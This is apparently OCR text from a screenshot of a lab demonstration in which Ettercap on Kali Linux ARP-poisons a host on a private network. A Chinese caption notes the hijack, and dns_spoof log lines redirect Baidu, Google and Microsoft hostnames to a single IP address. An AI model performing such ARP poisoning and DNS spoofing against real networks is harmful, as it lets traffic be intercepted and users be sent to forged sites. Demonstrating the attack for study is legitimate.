 主页 × Kali 2021.3 ×
Ettercap root@localhost: ~
Ettercap
0.8.3.1 (EB)
root@localhost: ~
Host List × Plugins ×
Name Version Info
arp_cop 1.1 Report suspicious ARP activity
autoadd 1.2 Automatically add new victims in the target range
chk_poison 1.1 Check if the poisoning had success
ARP poisoning victims:
GROUP 1 : 192.168.6.244 80:FA:5B:0D:EF:21
GROUP 2 : 192.168.6.1 B4:6E:08:53:CA:97
发现目标主机访问网站已经被劫
Activating dns_spoof plugin...
dns_spoof: A [sp1.baidu.com] spoofed to [5.9.82.251] TTL [3600 s]
dns_spoof: A [pcrec.baidu.com] spoofed to [5.9.82.251] TTL [3600 s]
dns_spoof: A [www.baidu.com] spoofed to [5.9.82.251] TTL [3600 s]
dns_spoof: A [dss0.bdstatic.com] spoofed to [5.9.82.251] TTL [3600 s]
dns_spoof: A [ss1.bdstatic.com] spoofed to [5.9.82.251] TTL [3600 s]
dns_spoof: A [www.gstatic.com] spoofed to [5.9.82.251] TTL [3600 s]
dns_spoof: A [suggestion.baidu.com] spoofed to [5.9.82.251] TTL [3600 s]
dns_spoof: A [win10.ipv6.microsoft.com] spoofed to [5.9.82.251] TTL [3600 s]